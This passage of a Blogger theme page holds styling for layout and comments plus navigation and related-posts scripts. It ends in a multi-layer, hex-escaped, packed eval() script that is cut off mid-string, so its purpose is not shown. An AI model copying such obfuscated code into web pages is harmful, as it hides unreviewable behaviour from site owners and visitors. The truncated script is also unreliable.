span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
          color:#383838;
          font-size:36px;
line-height: 44px;
        }

#post-wrapper {

          max-width: 900px;}
#sidebar-narrow {
display: none;
}

div#mywrapper {
float: left;
width: 900px;
margin-top: 20px;
}

.top-comment-widget-menu {
float: left;
margin: -15px 0 15px;
padding: 0;
width: 100%;
height: 40px;
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5p7xzSP6uhHC9vPfvmu3whuGvOiGBuuAUkCkCGAK1Z4FPJollOqVF4KqLKK3jtBB8bfwmF4gVAwA8Rf48gSaeQ3OYqdJvcHw7_lSwD98bhDr5d5eebq4IL-Rd6pFxt40yDGG0jf8uB5s/s1600/menu-bg2.png) repeat;
   
}

.top-comment {
   float: left;
font-size: 14px;
list-style: none outside none;
text-transform: uppercase;
width: 43%;
margin: 1px;
padding: 10px 20px !important;
font-weight: normal;
color: #fff;
cursor: pointer;
}

#relpost_img_sum .news-text {
    display: none;
}

.top-comment.selected {
   cursor: pointer;
padding: 11px 20px !important;
margin: 0px 0 0 -16px;
color: #FFF;
background: #F12E2E;
   
-webkit-transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    -ms-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.top-comment.blogico:before {
    content: "\f0d5";
    font-family: fontawesome;
    margin-right: 15px;
}

.top-comment.faceico:before {
    content: "\f09a";
    font-family: fontawesome;
    margin-right: 15px;
}

      </style>
<style>
      @media only screen and (max-width:1253px){
        #selectnav1 {
          background: none repeat scroll 0 0 #333;
          border: 1px solid #232323;
          color: #FFF;
          width: 100%;
          margin: 8px 0px;
          float: left;
        }

.conto {
          width: 924px;}
        .selectnav {
          display:block;
          width:50%;
          margin:0;
          padding:7px;
        }
      }

/* MEDIA QUERY */
@media only screen and (max-width:1253px){
#outer-wrapper {
    margin:0 auto;
}
#menu-main {
display: none !important;
}
#content-wrapper {
padding: 0;         
}
#beakingnews {
display: none;         
}
#carousel {
display: none;         
}
div.conty {
    width: 924px;
    padding: 0;
    box-sizing: border-box;
}
        #post-wrapper {
          width: 650px;
          max-width: 650px;
        }
                div#mywrapper {
          float: left;
          width: 650px; 
        }

h2.post-title, h1.post-title {
margin: 0 0 10px 0;         
}
a.readmore {
margin: 10px 0 0;         
}
.index .post-body {
line-height: 24px;         
}



.recent-post-title {
margin-bottom: 10px;         
}


#searchformfix {
display: none;
}
#sidebar-narrow {

display: none;
}

#carousel {
width: 920px;
position: relative;
margin: 0 auto;
height: 400px;
overflow:hidden;
}

#sidebar-wrapper {float: right;}


#related-posts a {
    width: 205px;
}
 
#sidebar-wrapper { 
max-width: 250px;
margin:0px;
}
        ul.xpose_thumbs1{width:50%}
        ul.xpose_thumbs22{width:48%}

.back-to-top {
display: none;         
}  
      
}
      
@media only screen and (max-width:1024px){
        #menu-main {
          display: none;
        }

div.conty {
    width: 748px;
    padding: 0;
    box-sizing: border-box;
}

.top-menu {
width: 748px;
padding: 0px;         
}
.conto {
width: 748px;
margin: 0 auto;
}
div#mywrapper {
    width: 748px;
}
   #my-slider {
      margin-left: 15px;
        }

        div#main {
          width: auto;
        }
        #post-wrapper {
          width: 748px;
          max-width: 748px;
        }
        #sidebar-wrapper{
          width:100%;
          max-width:100%;
        }
#menu-main {
          display: none;
        }
.featuredPost {
box-sizing: border-box;         
}
.featuredPost h2 {
margin: 0 20px 10px 0px;         
}
.featuredPost p {
    margin: 0 20px 0 0;
}

#carousel {
display: none;
}
#searchformfix{display:none;}

#bottombar {
padding: 15px 0;
width: 748px;      
}
#bottombar .left .widget, #bottombar .center .widget {
    margin: 0 0 15px 0;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    width: 100%;
}
#footer-wrapper {
padding: 0;         
}
.footer-right {
display: none;         
}
.footer-left {
    margin: 15px 0;
    margin-top: 15px;
    width: 100%;
    text-align: center;
}
.header {
    width: auto;
    max-width: 300px;
    height: 80px;
    margin: 30px auto 20px;
}
#post-wrapper, #sidebar-wrapper {
clear: both;         
}
#related-posts a {
    width: 242px;
}

      }
      @media only screen and (max-width:767px){
        #outer-wrapper {
          padding:0;
        }
        #menu-main {
          display: none;
        }
#my-slider {
margin-left: -6px;
}
.menubar {
display: none;         
}
.social {
text-align: center;         
}

.conto {
width: 445px;
margin: 0 auto;
}

#searchformfix {
display: none;
}
div.conty {
width: 445px;
}
img.sliderpost {
    max-height: 250px;
}
.sliderpost {
    min-height: 250px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

        div#mywrapper {
          width: 445px;
        }
        #post-wrapper, #sidebar-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        .active {
          display: block;
        }
.img-thumbnail {
    margin: 0;
    width: 100%;
    height: 230px;
    margin-bottom: 15px;
}
.img-thumbnail img {
    width: 100%;
    height: 230px;
}
h2.post-title, h1.post-title {
    float: left;
}
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

#slider1 {
max-height: 250px;
margin: 0;         
}
#bottombar {
    width: 445px;
}
.top-menu {
    width: 445px;
}
div#header-inner {
margin-left: 0px;         
}
h1.post-title,h1.post-title a {
    font-size: 28px;
    line-height: 36px;
}
#related-posts a {
    width: 215px;
}
.top-comment {
    font-size: 12px;
}

}
      
@media only screen and (max-width:460px){
.top-menu {
    width: 300px;
}
#header-wrapper {
width: 300px;
padding: 0px;         
}
.conto {
width: 300px;
margin: 0 auto;
}
div#mywrapper {
 width: 300px;        
}

div.conty {
width: 300px;
}

#searchformfix {
display: none;
}
.top-comment{width:100%}

.header {
margin: 30px auto 10px;         
}

        .top-comment-widget-menu{height:auto;overflow:hidden;background:#444;}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        .header, .header-right, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
h2.post-title, h1.post-title {
    font-size: 20px;
}
        
.img-thumbnail img,.img-thumbnail {
    height: 160px;
}
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.featuredPost h2 {
font-size: 18px;         
}
img.sliderpost {
    max-height: 200px;
}
.sliderpost {
    min-height: 200px;
}
.comment-info {
display: none;         
}
.pagenavi span, .pagenavi a {
    padding: 13px 10px 6px 10px;
}
ul.xpose_thumbs1 .xpose_thumb img,ul.xpose_thumbs1 .xpose_thumb {
    height: 160px;
padding-bottom: 0;
        }
ul.xpose_thumbs22 span.xpose_meta {
    line-height: 1.3em;
}
ul.xpose_thumbs22 li {
min-height: 75px;      
}
#bottombar {
    width: 300px;
}
.breadcrumbs,.label-info {
display: none;         
}
.item div#main {
margin-top: 0;         
}
#related-posts a {
    width: 100%;
    margin-right: 0;
}

}

@media screen and (max-width:319px){
.top-menu {
width: 220px;
}
#header-wrapper {
width: 220px;
padding: 0px;         
}
.conto {
width: 220px;
margin: 0 auto;
}
div#mywrapper {
 width: 220px;        
}
div.conty {
width: 220px;
}
#bottombar {
    width: 220px;
}
.social a:nth-of-type(7),.social a:nth-of-type(8),#featured,.time-info,.stylebox1,#author-box,#sidebar-wrapper,#bottombar {
display: none;         
}
.img-thumbnail img, .img-thumbnail {
    height: 130px;
}
h2.post-title, h1.post-title {
    font-size: 18px;
}
.pagenavi span, .pagenavi a {
    padding: 10px 7px 3px 7px;
}


}
</style>
<style type='text/css'>
        /* COMMENT */



        .comment-form {
          overflow:hidden;
        }
        .comments h3 {
          line-height:normal;
          text-transform:uppercase;
          color:#333;
          font-weight:bold;
          margin:0 0 20px 0;
          font-size:14px;
          padding:0 0 0 0;
        }
        h4#comment-post-message {
          display:none;
          margin:0 0 0 0;
        }
        .comments{
          clear:both;
          margin-top:10px;
          margin-bottom:0
        }
        .comments .comments-content{
          font-size:13px;
          margin-bottom:8px
        }
        .comments .comments-content .comment-thread ol{
          text-align:left;
          margin:13px 0;
          padding:0
        }
        .comments .avatar-image-container {
          background:#fff;
          border:1px solid #DDD;
          overflow:hidden;
          padding:6px;
        }
        .comments .comment-block{
          position:relative;
          background:#fff;
          padding:15px;
          margin-left:60px;
          border-left:3px solid #ddd;
          border-top:1px solid #DDD;
          border-right:1px solid #DDD;
          border-bottom:1px solid #DDD;
        }
        .comments .comment-block:before {
          content:"";
          width:0px;
          height:0px;
          position:absolute;
          right:100%;
          top:14px;
          border-width:10px;
          border-style:solid;
          border-color:transparent #DDD transparent transparent;
          display:block;
        }
        .comments .comments-content .comment-replies{
          margin:8px 0;
          margin-left:60px
        }
        .comments .comments-content .comment-thread:empty{
          display:none
        }
        .comments .comment-replybox-single {
          background:#f0f0f0;
          padding:0;
          margin:8px 0;
          margin-left:60px
        }
        .comments .comment-replybox-thread {
          background:#f0f0f0;
          margin:8px 0 0 0;
          padding:0;
        }
        .comments .comments-content .comment{
          margin-bottom:6px;
          padding:0
        }
        .comments .comments-content .comment:first-child {
          padding:0;
          margin:0
        }
        .comments .comments-content .comment:last-child {
          padding:0;
          margin:0
        }
        .comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
          margin:0px 0px 5px 30%
        }
        .comment .comment-thread.inline-thread .comment:nth-child(6) {
          margin:0px 0px 5px 25%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(5) {
          margin:0px 0px 5px 20%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(4) {
          margin:0px 0px 5px 15%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(3) {
          margin:0px 0px 5px 10%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(2) {
          margin:0px 0px 5px 5%;
        }
        .comment .comment-thread.inline-thread .comment:nth-child(1) {
          margin:0px 0px 5px 0;
        }
        .comments .comments-content .comment-thread{
          margin:0;
          padding:0
        }
        .comments .comments-content .inline-thread{
          background:#fff;
          border:1px solid #DDD;
          padding:15px;
          margin:0
        }
        .comments .comments-content .icon.blog-author {
          display:inline;
        }
        .comments .comments-content .icon.blog-author:after {
          content: "Admin";
background: $(maincolor);
color: #fff;
font-size: 11px;
padding: 2px 5px;
        }
        .comment-header {
          text-transform:uppercase;
          font-size:12px;
        }
        .comments .comments-content .datetime {
          margin-left: 6px;
        }
        .comments .comments-content .datetime a {
          color:#888;
        }
        .comments .comment .comment-actions a {
          display:inline-block;
          color:#333;
          font-weight:bold;
          font-size:10px;
          line-height:15px;
          margin:4px 8px 0 0;
        }
        .comments .continue a {
          color:#333;
          display:inline-block;
          font-size:10px;
        }
        .comments .comment .comment-actions a:hover, .comments .continue a:hover{
          text-decoration:underline;
        }
        .pesan-komentar {
                  }
        .pesan-komentar p {
          line-height:normal;
          margin:0 0;
        }
        .pesan-komentar:before {
         
        }
        .fb-comments{width: 100% !important;}
        .fb-comments iframe[style]{width: 100% !important;}
        .fb-like-box{width: 100% !important;}
        .fb-like-box iframe[style]{width: 100% !important;}
        .fb-comments span{width: 100% !important;}
        .fb-comments iframe span[style]{width: 100% !important;}
        .fb-like-box span{width: 100% !important;}
        .fb-like-box iframe span[style]{width: 100% !important;}
        .fotleft{float:left}
        .fotright{float:right;text-align:right;}
      </style>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
 //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEia4NnODwZu4qb9MeQssASpe_p-_0gBwiqLnStymrBjEVNem5l2FNZGpHwbOdNj5vquSf7slMY7xm3_pZxZwu7oe7BFxnVR6XM1eA89f9x0R8ol9rlYKkzPjfviQXAQo69QWvHLHeb2jlA/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[ 
jQuery(document).ready(function($){

	var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
                if ($(window).scrollTop() > 200){
                $('#nav').addClass('fixed-nav').css('top','0').next()
                .css('padding-top','43px');
                } else {
                $('#nav').removeClass('fixed-nav').next()
                .css('padding-top','0');
                }
        });



});
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
var _MKu935= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4d\x28\x33\x42\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x33\x42\x28\x63\x29\x7b\x33\x43\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x4e\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x45\x2e\x33\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x4c\x28\x33\x36\x29\x29\x7d\x3b\x33\x44\x28\x21\x5c\x27\x5c\x27\x2e\x33\x46\x28\x2f\x5e\x2f\x2c\x33\x45\x29\x29\x7b\x33\x47\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x33\x42\x28\x65\x29\x7b\x33\x43\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x33\x42\x28\x29\x7b\x33\x43\x5c\x27\x5c\x5c\x5c\x5c\x77\x2b\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x33\x47\x28\x63\x2d\x2d\x29\x33\x44\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x33\x46\x28\x33\x48\x20\x33\x4b\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x33\x43\x20\x70\x7d\x28\x5c\x27\x32\x61\x28\x31\x55\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x72\x29\x7b\x65\x3d\x31\x55\x28\x63\x29\x7b\x31\x56\x28\x63\x3c\x61\x3f\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x3a\x65\x28\x32\x62\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x31\x58\x2e\x32\x63\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x32\x64\x28\x33\x36\x29\x29\x7d\x3b\x31\x57\x28\x21\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x2e\x31\x59\x28\x2f\x5e\x2f\x2c\x31\x58\x29\x29\x7b\x31\x5a\x28\x63\x2d\x2d\x29\x72\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x3b\x6b\x3d\x5b\x31\x55\x28\x65\x29\x7b\x31\x56\x20\x72\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x31\x55\x28\x29\x7b\x31\x56\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x2b\x5c\x5c\x5c\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x31\x5a\x28\x63\x2d\x2d\x29\x31\x57\x28\x6b\x5b\x63\x5d\x29\x70\x3d\x70\x2e\x31\x59\x28\x32\x65\x20\x32\x66\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x67\x5c\x5c\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x3b\x31\x56\x20\x70\x7d\x28\x5c\x5c\x5c\x27\x4f\x20\x63\x3d\x5b\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5